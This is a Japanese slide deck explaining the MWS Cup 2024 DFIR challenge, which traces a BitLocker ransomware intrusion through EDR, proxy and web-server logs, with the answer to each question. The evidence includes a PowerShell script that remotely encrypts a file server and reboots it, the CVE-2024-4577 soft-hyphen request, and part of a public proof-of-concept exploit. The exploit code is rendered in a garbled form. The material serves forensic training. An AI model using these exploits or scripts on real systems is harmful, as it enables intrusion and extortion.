## MWS Cup 2024 × DFIR 課題解説

MWS Cup 2024 DFIR作問チーム 阿部 航太

#### DFIR課題 作問メンバー

▶ ソリトンシステムズ ● 日立製作所

荒尾木伊後西白近朴
 木曲野神藤井鳥藤淑
 和公雅隆龍喜

- 日立製作所 ● 鬼頭 哲郎
- 日立システムズ
   関谷信吾
- NTT西日本

   ● 鴨下 将成

   ● 市川 久哲

- NTTセキュリティ・ジャパン
   大倉 有喜
   戸祭 隆行
- NTTコミュニケーションズ
  - 二瓶 雄貴
     遠藤 行人
  - 阿部 航太
- 無所属
   天笠 智哉



イーデン・カレッジは、学問、スポーツ、芸術など様々な分野において優れた学生が集まる小中高一貫の国を代表する学校である。そのため、国を 代表する著名人の子息も多く在学している。

Henderson先生からIT管理者に、Fileサーバにアクセスすることができないと連絡があった。IT管理者が確認したところ、確かにアクセスできないことが確認された。Webコンソールでファイルサーバを確認したところ、以下の画面が表示されていた。

BitLocker recovery

Enter the recovery key for this drive

Use the number keys or function keys F1-F10 (use F10 for 0).

事件を解決せよ!

Bitlockerの有効化について、誰にも心当たりがない。

昨年に引き続き、敵国の諜報活動が活発化しているとの情報がある 。そのため、敵国スパイの諜報活動かもしれない。。

EDRログ、プロキシログ、Webサーバーのアクセスログを解析し、 イーデン・カレッジでどのような出来事が起きたか明らかにして欲 しい。



## BitLockerを利用するランサムアクター

今年のテーマ



## Kaspersky、BitLockerを使用して企業データを暗号化する新 たなランサムウェア「ShrinkLocker」を特定

2024年5月28日

このランサムウェアは特定のWindowsバージョンを検出し、それに応じてBitLockerを有効にしてドライブ全体を暗号化するという新機能を備えたスクリプトを使用します。また、ファイルの復元を防ぐために回復オプションも削除します。

https://www.kaspersky.co.jp/about/press-releases/vir28052024

## イーデンカレッジのIT環境構成図



## 競技で解析するログ

- 各エンドポイントのEDRログ
- インターネットの接続点に設置したProxyのログ
- Webサーバーのアクセスログ



## 解析するログ

#### EDRログ

- Soliton InfoTrace Mark II のログ
  - Soliton Dataset で提供されているデータと同様のフォーマット
- 記録されている情報
  - プロセスの起動・終了
  - ファイルの作成・削除
  - レジストリ操作
  - ネットワーク接続・切断
  - Windowsイベントログ情報
  - など

## 解析するログ

Proxyログ

- OSSのプロキシソフトウェア Squid のアクセスログ
- 記録されている情報
  - クライアントIPアドレス
  - HTTP リクエストメソッド
  - HTTP アクセス先URL
  - HTTP レスポンスステータスコード
  - クライアントから送信(アップロード)されたデータ量の合計
  - クライアントへ送信(ダウンロード)したデータ量の合計
  - リファラ
  - User-Agent
  - など

## 解析するログ

Webサーバーのアクセスログ

- OSSのプロキシソフトウェア Apache Web Server のアクセスログ
- 記録されている情報
  - クライアントIPアドレス
  - HTTP リクエストメソッド
  - HTTP アクセス先URL
  - HTTP レスポンスステータスコード
  - 転送容量
  - User-Agent
  - など



0. Prologue

FLAG/選択形式:20pts

| 1.1. Impact            | 1.2. Impact            | 3. Impact              | 1.4. Impact            |      |
|------------------------|------------------------|------------------------|------------------------|------|
| 1                      | 1                      | 1                      | 1                      |      |
| 2.1. Initial Access    | 2.2. Initial Access    | 3.1. Discovery         | 3.2. Discovery         |      |
| 1                      | 1                      | 1                      | 1                      |      |
| 4. Lateral Movement    | 5. Credential Access   | 6.1. Lateral Movement  | 6.2. Lateral Movement  |      |
| 1                      | 2                      | 1                      | 1                      |      |
| 6.3 . Lateral Movement | 7. Exfiltration        | 8.1. Incident Response | 8.2. Incident Response |      |
| 1                      | 1                      | 1                      | 1                      |      |
| 8.3. Incident Response | 8.4. Incident Response | 8-5. Incident Response | 8-6. Incident Response | 記述形式 |
| 1                      | 2                      | 2                      | 2                      |      |

: 5pts



## 解説に使用するツール

テキストエディタ: Visual Studio Code
 言語モードを「Log」にすることで、見やすくハイライトしてくれる
 表示の「右端で折り返す」必要に応じて切り替えると見やすい
 ターミナルを表示し、grepを使う

- ログ検索コマンド: grep
   LinuxやmacOSは標準的にインストール
   Windowsの場合、WSLやCygwinをインストールして使うと良い
- Webブラウザ: Google Chrome
   図 関連情報をググるのに使用

## 1.1. Impact

FILE02において、BitLockerが適用されシステムが停止した時刻を 調べたい。 FILE02において、Mark II Recorder が停止した時刻を答えよ。

- フォーマット: YYYY/MM/DD hh:mm:ss
- 回答例: 2024/10/23 09:00:00



#### File02で記録された最後のログを確認する

tail FILE02.log

10/01/2024 17:32:59.253 +0900 loc=en-US type=ITM2 sn=22404 lv=5 evt=sys subEvt=stop os=Win com="FILE02"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=4d2a03fe-5c05-4c67-8bda-8077b91c66b6
csid=S-1-5-21-2480531102-3678326410-2574593537 ip=172.16.2.103,fe80::3102:7da8:606a:4d81
mac=06:b2:8f:68:c8:33 sTime="09/26/2024 10:28:08.016" ver=3.2.6.35 logVer=3.2.6



# InfoTrace Mark IIのマニュアルからも、このログがEDRの停止であることが分かる

🚭 3.1.1 ログの種類一覧

Mark II Recorder が出力するログの種類は、以下のとおりです。

| 表 3.1.2 ログの種 | <b>種類一覧</b> |
|--------------|-------------|
|--------------|-------------|

| イベント名<br>(イベント)   | サブイベント名<br>(サブイベント) | 説明                                                                                                    |
|-------------------|---------------------|----------------------------------------------------------------------------------------------------|
| Recorder<br>(sys) | 開始<br>(start)       | Mark II Recorder が起動したときに出力されます。                                                                                                 |
|                   | 停止<br>(stop)        | Mark II Recorder が停止したときに出力されます。                                                                                                 |
|                   | 実行中                 | 毎日 0:00 に Mark II Recorder が実行中であるときに出力されます。                                                                                     |
|                   | (run)               | OS メンテナンス (os) イベントのスリープ (suspend) と復帰 (resume) サブイベントの<br>間に 0:00 を経過していた場合は、復帰 (resume) サブイベントと同じ時刻に出力されます。                    |
|                   | 設定更新                | Mark II Recorderの設定が更新されたときに出力されます。                                                                                              |
|                   | (chgConf)           |                                                                                                    |
|                   | 空き容量不足<br>(outDsk)  | Mark II Recorder の起動時、または起動してから1時間ごとに行われる空き容量チェック時に、ログの保存先のドライブ空き容量が5%未満である場合に、出力されます。<br>※ログの保存先のドライブをデフォルトから変更している場合は、出力されません。 |



#### File02で記録された最後のログを確認する

tail FILE02.log

10/01/2024 17:32:59.253 +0900 loc=en-US type=ITM2 sn=22404 lv=5 evt=sys subEvt=stop os=Win com="FILE02"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=4d2a03fe-5c05-4c67-8bda-8077b91c66b6
csid=S-1-5-21-2480531102-3678326410-2574593537 ip=172.16.2.103,fe80::3102:7da8:606a:4d81
mac=06:b2:8f:68:c8:33 sTime="09/26/2024 10:28:08.016" ver=3.2.6.35 logVer=3.2.6

#### A. 2024/10/01 17:32:59



問題1.1の時刻以前に攻撃者によってFILE02で再起動を実行するコマンドおよび操作がされたと考えられる。

ログを解析したところ、FILE02のログには再起動を行ったとみられる コマンドの記録が残っていなかった。

そのため、別の端末からFILE02を再起動した可能性を考えた。

FILE02が再起動された直前にFILE02に対してリモートログインを行った端末のホスト名およびIPアドレスを答えよ

- フォーマット: ホスト名\_IPアドレス (case insensitive)

- 回答例:WS02\_172.16.1.102



#### File02へのリモートログインのログを確認し、ソースIPを確認する

#### cat FILE02.log | grep "subEvt=loginR"

10/01/2024 17:32:49.816 +0900 loc=en-US type=ITM2 sn=22368 lv=5 evt=session subEvt=loginR os=Win
com="FILE02" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=4d2a03fe-5c05-4c67-8bda-8077b91c66b6
csid=S-1-5-21-2480531102-3678326410-2574593537 ip=172.16.2.103,fe80::3102:7da8:606a:4d81
mac=06:b2:8f:68:c8:33 usr="Viehmann" usrDomain="EDEN-COLLEGE.LOCAL" srcCom="-" srcIP="172.16.2.101"
srcPort=59134 evtRecID=238821

### ホスト名については構成図から確認可能 A. DC01\_172.16.2.101



#### 問題1.2の端末からFILE02に対して実行した一連のコマンドのうち、 最後に実行したPowerShellの実行内容として推測できるものを答 えよ

- フォーマット: 実行コマンド列 (case insensitive)
- 回答例: shutdown /r /m ¥¥FILE02



#### DC01でのpowershell関連のログを調べる

cat DC01.log | grep -i powershell

## 1.3. Impact

#### rdpclip.exeからPowerShellのウインドウにコマンドを貼り付けた ログが存在

10/01/2024 17:25:48.240 +0900 loc=en-US type=ITM2 sn=73272 lv=5 evt=clip subEvt=copy os=Win com="DC01"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095
csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0
mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4
psGUID={F2C10936-4937-4E2F-ABAC-5784669EE078} psPath="C:\Windows\System32\rdpclip.exe"
winTitle="Administrator: Windows PowerShell" cipType=Text clipData="\$strComputer = ""FILE02.
eden-college.local""

10/01/2024 17:25:48.771 +0900 loc=en-US type=ITM2 sn=73273 lv=5 evt=clip subEvt=paste os=Win com="DC01"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095
csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0
mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4
psGUID={81D62D11-68BC-4BB4-A2FB-B281C348A07E} psPath="C:\Windows\System32\conhost.exe"
winTitle="Administrator: Windows PowerShell" clipType=Text clipData="\$strComputer = ""FILE02.
eden-college.local"" spsGUID={F2C10936-4937-4E2F-ABAC-5784669EE078}
spsPath="C:\Windows\System32\rdpclip.exe"

## 1.3. Impact

#### その直後にConsoleHost\_history.txt への書き込みも発生。

#### 貼り付けたコマンドが実行されたと推測できる

10/01/2024 17:25:50.646 +0900 loc=en-US type=ITM2 sn=73274 lv=5 evt=file subEvt=create os=Win com="DC01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095 csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0 mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4 psGUID={26B96E7A-9902-43E3-8B35-B84885B1CFAB} psPath="C:\Windows\System32\WindowsPowerShell\v1. 0\powershell.exe" path="C:\Users\Viehmann\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_history.txt" drvType=HDD 10/01/2024 17:25:50.646 +0900 loc=en-US type=ITM2 sn=73275 lv=5 evt=file subEvt=close os=Win com="DC01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095 csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0 mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4

psGUID={26B96E7A-9902-43E3-8B35-B84885B1CFAB} psPath="C:\Windows\System32\WindowsPowerShell\v1.

0\powershell.exe"

path="C:\Users\Viehmann\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_history.txt"
drvType=HDD read=2 write=44 sha256=21e21caa980c00c084a359e2396546da23d9bbb7461369556f3af655dc8e6678
sTime="10/01/2024 17:25:50.646" crTime="10/01/2024 17:25:50.646" acTime="10/01/2024 17:25:50.646"
moTime="10/01/2024 17:25:50.646" size=44 new=1



#### awkでクリップボードで貼り付けた内容を取り出す

cat DC01.log | grep -i powershell | grep "subEvt=copy" | awk -F 'clipData="' '{print \$2}' | awk '{print substr(\$0, 1, length(\$0)-2)}'



#### awkでクリップボードで貼り付けた内容を取り出す

\$strComputer = ""FILE02.eden-college.local""
(Get-WmiObject -ComputerName \$strComputer -Query ""Select \* from Win32\_EncryptableVolume where (DriveLetter =
`"\$env:SystemDrive`"")"" -Namespace 'root¥CIMv2¥Security¥MicrosoftVolumeEncryption' -ErrorAction
Stop).GetConversionStatus().ConversionStatus
Get-WmiObject -ComputerName \$strComputer -Class Win32\_TPM -Namespace 'root¥CIMv2¥Security¥MicrosoftTPM' -ErrorAction Stop
\$Win32\_EncryptableVolume = Get-WmiObject -ComputerName \$strComputer -Query ""Select \* from Win32\_EncryptableVolume where
(DriveLetter = `"\$env:SystemDrive`"")" -Namespace 'root¥CIMv2¥Security¥MicrosoftVolumeEncryption' -ErrorAction Stop

\$Win32\_EncryptableVolume = Get-WmiObject -ComputerName \$strComputer -Query ""Select \* from Win32\_EncryptableVolume where (DriveLetter = `""\$env:SystemDrive`"")"" -Namespace 'root¥CIMv2¥Security¥MicrosoftVolumeEncryption' -ErrorAction Stop \$Win32\_EncryptableVolume.ProtectKeyWithNumericalPassword().ReturnValue \$VolumeKeyProtectorID\_Numeric = \$Win32\_EncryptableVolume.GetKeyProtectors(3).VolumeKeyProtectorID \$Win32\_EncryptableVolume.GetKeyProtectorNumericalPassword(\$VolumeKeyProtectorID\_Numeric)

\$Win32\_EncryptableVolume.Encrypt(0,0x00000001).ReturnValue
\$Win32\_EncryptableVolume.GetConversionStatus().ConversionStatus

\$Win32\_OperatingSystem = Get-WmiObject Win32\_OperatingSystem -ComputerName \$strComputer
\$Win32\_OperatingSystem.Reboot()

IVIVV 3 2024



#### awkでクリップボードで貼り付けた内容を取り出す

A. \$Win32\_OperatingSystem.Reboot()

1.4. Impact

続いて、問題1.2の端末へどのように侵入されたかを調べた。 横展開に利用されたプロトコルおよびユーザー名を答えよ。

プロトコル名については、次の記号で答えよ ア:WinRM、イ:RDP、ウ:SMB、エ:SSH、オ:DCOM

- フォーマット: プロトコルの記号\_ユーザー名 (case insensitive)
- 回答例: カ\_user

## 1.4. Impact

# Rdpclip.exeでクリップボードが操作されていて、その接続元ホストが kali なので、RDPで接続してきてることが分かる。

#### ユーザー名もログ中に記載

10/01/2024 17:25:48.240 +0900 loc=en-US type=ITM2 sn=73272 lv=5 evt=clip subEvt=copy os=Win com="DC01"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=f02cca14-4aae-402b-a8d9-2a2873957095
csid=S-1-5-21-1720067203-2924128797-2708492278 ip=172.16.2.101,fe80::74c9:7795:eb11:ce0
mac=06:00:f2:4b:34:cd rcCom="kali" rcIP=192.168.0.24 usr="Viehmann" usrDomain="EDEN-COLLEGE" sessionID=4
psGUID={F2C10936-4937-4E2F-ABAC-5784669EE078} psPath="C:\Windows\System32\rdpclip.exe"
winTitle="Administrator: Windows PowerShell" clipType=Text clipData="\$strComputer = ""FILE02.
eden-college.local""

#### A. イ\_Viehmann

## 2.1. Initial Access

問題1.2のマシンは内部ネットワークに属しており、外部から直接アク セスすることはできない。そのため、内部のいずれかのマシンが侵害 され踏み台として利用された可能性が考えられる。

IT管理者に確認したところ、外部公開しているサーバーはWEB01のみ であり、このサーバーではPHPおよびApache httpdが動作していると のことだった。

システム管理者からApache httpdのログを受け取った。(配布zipファ イルの `apache\_logs`)

WEB01で動作しているPHPのバージョンを答えよ。 回答例: 8.3.12

## 2.1. Initial Access

#### PHP関連のプロセスの起動ログを見る

#### cat WEB01.log | grep php | grep "subEvt=start"

10/01/2024 17:04:05.341 +0900 loc=ja-JP type=ITM2 sn=23955 lv=6 rs=4 trs=394 rf=C16:C8:L8:R8 evt=ps subEvt=start os=Win com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server"

tmid=108dc826-9087-4520-be64-3992cc4f80a5 csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101, fe80::9556:4ca:371b:5ed3 mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID= {86A9C761-9E4A-4937-BF23-18EF319447E8} psPath="C:\xampp\php\php-cgi.exe" cmd=" d cgi.force\_redirect=0 d disable\_functions=\""\"" d allow\_url\_include=1 d auto\_prepend\_file=php://input" psID=7736 parentGUID= {B7AF706B-65E0-4959-813F-EDEF40636AB0} parentPath="c:\xampp\apache\bin\httpd.exe" psUser="Green" psDomain="EDEN-COLLEGE" arc=x64 sha256=9aceb32fddea7bb95da6f5406b5b279b9f5362048b07091d5c92fda9b9733b0f sha1=c2b35a2036fbf9cf783d5de82b86c4f7e1a78b55 md5=7043dbfd7534b5cd34c5338977c4bbab company="The PHP Group" copyright="Copyright @ The PHP Group" fileDesc="CGI / FastCGI" fileVer="8.2.12" product="PHP" productVer="8.2.12" crTime="09/17/2024 17:55:23.593" acTime="09/17/2024 17:55:23.000" moTime="10/25/2023 06:56:48.000" size=69120 sig=None

#### A. 8.2.12

## 2.2. Initial Access

# 攻撃者がWEB01に侵入するために利用した脆弱性のCVE番号を答えよ。

- 回答例: CVE-2024-9014 (case insensitive)



#### Apacheのログ

182.20.219.61 - [01/Oct/2024:17:04:05 +0900] "POST /php-cgi/php-cgi.exe?%ADd+cgi.force\_redirect%3D0
+%ADd+disable\_functions%3D%22%22+%ADd+allow\_url\_include%3D1+%ADd+auto\_prepend\_file%3Dphp://input HTTP/1.
1" 200 76018 "-" "python-requests/2.31.0"

#### EDRログ

10/01/2024 17:04:05.825 +0900 loc=ja-JP type=ITM2 sn=23958 lv=5 rs=4 trs=402 evt=ps subEvt=start os=Win
com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=108dc826-9087-4520-be64-3992cc4f80a5
csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101,fe80::9556:4ca:371b:5ed3
mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID=
{6BA6379B-BBF7-4FE5-BCA3-3E5BA0ED5386} psPath="C:\Windows\SYSTEM32\cmd.exe" cmd="/s /c ""whoami""
psID=7400 parentGUID={86A9C761-9E4A-4937-BF23-18EF319447E8} parentPath="C:\xampp\php\php-cgi.exe"

| <ul> <li>CVEdetails.com</li> <li>powered by SecurityScorecard</li> <li>Vulnerabilities</li> <li>By Date</li> <li>By Type</li> <li>Known Exploited</li> <li>Assigners</li> </ul>                                                                                                    | PHP » PHP » 8.2.12 : Security Vulnerabilities, CVEs<br>cpe:2.3:a:php:php:8.2.12:-:*:*:*:*<br>Published in: ≡ - 2024 January February March April May June July August September October<br>CVSS Scores Greater Than: 0 1 2 3 4 5 6 7 8 9 In CISA KEV Catalog<br>Sort Results By : Publish Date ↓ Update Date ↓ CVE Number ↓ CVE Number ↑ CVSS Score ↓ EPSS Score ↓                                                                                                    |                                                                  | 🅕 Сору                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------------------------------------------|
| <ul> <li>CVSS Scores</li> <li>EPSS Scores</li> <li>Search</li> <li>Vulnerable Software</li> <li>Vendors</li> <li>Products</li> <li>Version Search</li> <li>Vulnerability Intel.</li> <li>Newsfeed</li> <li>Open Source Vulns</li> <li>Emerging CVEs</li> <li>Feeds</li> <li>Exploits</li> <li>Advisories</li> <li>Code Repositories</li> <li>Code Changes</li> <li>Attack Surface</li> <li>My Attack Surface</li> </ul> | CVE-2024-5585<br>In PHP versions 8.1.* before 8.1.29, 8.2.* before 8.2.20, 8.3.* before 8.3.8, the fix for CVE-2024-1874 does not work if the<br>command name includes trailing spaces. Original issue: when using proc_open() command with array syntax, due to<br>insufficient escaping, if the arguments of the executed command are controlled by a malicious user, the user can supply<br>arguments that would execute arbitrary commands in Windows shell.<br>Source: PHP Group                                                                                                    | Max CVSS<br>EPSS Score<br>Published<br>Updated                   | 8.8<br>0.44%<br>2024-06-09<br>2024-07-28                |
|                                                                                                    | CVE-2024-5458<br>In PHP versions 8.1.* before 8.1.29, 8.2.* before 8.2.20, 8.3.* before 8.3.8, due to a code logic error, filtering functions<br>such as filter_var when validating URLs (FILTER_VALIDATE_URL) for certain types of URLs the function will result in invalid<br>user information (username + password part of URLs) being treated as valid user information. This may lead to the<br>downstream code accepting invalid URLs as valid and parsing them incorrectly.<br>Source: PHP Group                                                                                                    | Max CVSS<br>EPSS Score<br>Published<br>Updated                   | 5.3<br>0.08%<br>2024-06-09<br>2024-07-28                |
|                                                                                                    | CVE-2024-4577 A nown exploited Public exploit Cused for ransomware<br>In PHP versions 8.1.* before 8.1.29, 8.2.* before 8.2.20, 8.3.* before 8.3.8, when using Apache and PHP-CGI on Windows,<br>if the system is set up to use certain code pages, Windows may use "Best-Fit" behavior to replace characters in<br>command line given to Win32 API functions. PHP CGI module may misinterpret those characters as PHP options, which<br>may allow a malicious user to pass options to PHP binary being run, and thus reveal the source code of scripts, run<br>arbitrary PHP code on the server, etc.<br>Source: PHP Group | Max CVSS<br>EPSS Score<br>Published<br>Updated<br>CISA KEV Added | 9.8<br>96.32%<br>2024-06-09<br>2024-08-14<br>2024-06-12 |

## 2.2. Initial Access

#### CVE-2024-4577であたりをつけて、IoCを調べる

#### loC

The attack can be detected by looking for a « Soft-Hyphen » character (%AD encoded) inside a HTTP request URL. For exemple :

https://example.com/test.php?%ADd+allow\_url\_include%3d1+%ADd+auto\_prepend\_file%3dphp://input

https://www.stormshield.com/news/security-alert-php-cve-2024-4577-stormshields-product-response/

## 2.2. Initial Access

#### CVE-2024-4577であたりをつけて、PoCを調べる

| <pre>32 php_settings = ["-d cgi.force_redirect=0", '-d disable_functions=""', "-d allow_url_include=1", "-d auto_prepend_file=php://input"] 33 settings_str = "join(php_settings).replace("-", "%AD").replace("=", "%3D").replace(" ", "+") 34 payload = f"/php-cgi.exe?{settings_str}" 35 36 \simed detect_php_cgi_injection(target, command="whoami"): 37 try: 38 encoded_command = base64.b64encode(f"echo '[S]'; system('{command}'); echo '[E]';".encode()).decode() 39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>" 40 payload_path = f"{target.rstrip('/')}{payload}" 41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match: 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None</pre>                                                                                                    | 31   | headers = {"Content-Type": "application/x-www-form-urlencoded"}                                                                                |
|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|
| <pre>33 settings_str = " ".join(php_settings).replace("-", "%AD").replace(" =", "%3D").replace(" ", "+") 34 payload = f"/php-cgi/php-cgi.exe?{settings_str}" 35 36 \lambda def detect_php_cgi_injection(target, command="whoami"): 37 try: 38 encoded_command = base64.b64encode(f"echo '[S]'; system('{command}'); echo '[E]';".encode()).decode() 39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>" 40 payload_path = f"(target.rstrip('/')}{payload}" 41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 49 payload = fuicted and function of the function of the fun</pre> | 32   | <pre>php_settings = ["-d cgi.force_redirect=0", '-d disable_functions=""', 